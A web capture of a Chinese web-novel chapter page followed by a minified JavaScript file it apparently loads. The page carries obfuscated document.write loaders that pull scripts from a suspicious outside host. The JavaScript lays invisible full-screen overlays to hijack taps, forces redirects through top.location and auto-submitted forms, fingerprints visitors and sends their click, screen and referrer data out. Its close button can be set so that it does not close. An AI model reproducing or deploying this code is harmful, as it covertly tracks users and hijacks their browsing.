

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://5155xs.com/books/10658/1567957.html
body_size: 3987
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第345章_虫族之跨越时空的救赎 - 听书小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="虫族之跨越时空的救赎,第345章" />
    <meta name="description" content="虫族之跨越时空的救赎 第345章由网友提供。听书小说提供《虫族之跨越时空的救赎》干净清爽的文字章节：第345章在线阅读。" />

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><script src="/static/ss_wap2/reader.js"></script>

<div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="听书小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="/books/10658.html" class="w">虫族之跨越时空的救赎</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
        <section class="homeURL">
    <div style="text-align: center;font-size: 16px;padding: 5px 0px;background: #fff8ed;">请收藏本站网址：<a href="/" title="新笔趣阁">5155xs.com</a></div>
    </section>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第345章（1 / 1）</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/books/10658/1567956.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/booklist/10658/" title="虫族之跨越时空的救赎全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/books/10658.html" title="虫族之跨越时空的救赎">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="javascript:void(0);">没有了</a>                            </li>                            
        </ul>
    </section>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct" onclick="green();">
					<input type="button" value="关灯" id="openClose" onclick="night();">
				</span>
                <a class="add-bookmark" href="javascript:" onclick="addbookcase('10658','虫族之跨越时空的救赎','1567957','第345章')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大" onclick="changeSize(1)">
					<input type="button" value="中" onclick="changeSize(2)">
					<input type="button" value="小" onclick="changeSize(3)">
			</span>
        </div>
        <div id="content" class="RBGsectionThree-content">
            <p>话音刚落，他们的光脑双双震动了一声。</p><p> 王子君&ap;尹菲洛：“？”他们最近没买快递啊。</p><p> 两虫双双打开光脑的消息。</p><p> 【萨利兰卡帝国警察局第二星分局：</p><p> 王子君阁下/尹菲洛上将您好，您的雄子王清瑜现在正在警察局，请您让您的雌君/您将他接回家。】</p><p> 王子君&ap;尹菲洛瞳孔地震：“？？？”</p><p> 他们的崽子，进警察局了？！</p>        </div>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:" onclick="addbookcase('10658','虫族之跨越时空的救赎','1567957','第345章')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
                    </div>
    </section>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'7'+'5'+'e'+'0'+'2'+'5'+'9'+'7'+'0'+'/'+'f'+'b'+'5'+'b'+'f'+'5'+'4'+'1'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <section class="RBGsectionFour">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/books/10658/1567956.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/booklist/10658/" title="虫族之跨越时空的救赎全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/books/10658.html" title="虫族之跨越时空的救赎">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="javascript:void(0);">没有了</a>                            </li>                            
        </ul>
    </section>
    <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'7'+'5'+'e'+'0'+'2'+'5'+'9'+'7'+'0'+'/'+'f'+'b'+'5'+'b'+'f'+'5'+'4'+'1'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>    	<section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/10688.html">进入了奇怪游戏之后（nph)</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/12348.html">《卿卿我心》（高h）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/12520.html">出于畏怯【gb 4i&nbsp;&nbsp; 剧情向高H】</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/12682.html">谋臣</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/13329.html">司梦者</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/14870.html">蠢物</a></div>
                        </li>
                                    </ul>
            </div>
 
        </div>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近入库小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59535.html">[综漫] 想撬幼驯染的墙角</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59534.html">[综漫] 五条弟弟想要打排球</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59533.html">[悲惨世界] 让情人记恨的100个技巧</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59512.html">[柯南同人] 重生后我一无所有</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59511.html">[综漫] 靠造谣成了松田警官的青梅竹马</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59510.html">[柯南同人] 高木警官总在吐槽</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <div class="footer-space" id="footer-space">&nbsp;</div>
<script>
    var lastread=new LastRead(); 
    lastread.set('/books/10658.html', window.location.href, '虫族之跨越时空的救赎', '第345章', '会飞的咕咕', '海棠耽美');

    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '10658'
                    ,chapterid : '1567957'
                    ,articlename : '虫族之跨越时空的救赎'
                    ,chaptername : '第345章'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6fa10284581ddd6e3c0bf129b084c8c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://22757kldxjjs.xommzrn.com:9189/c5p6vop17m/757
body_size: 7939
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function 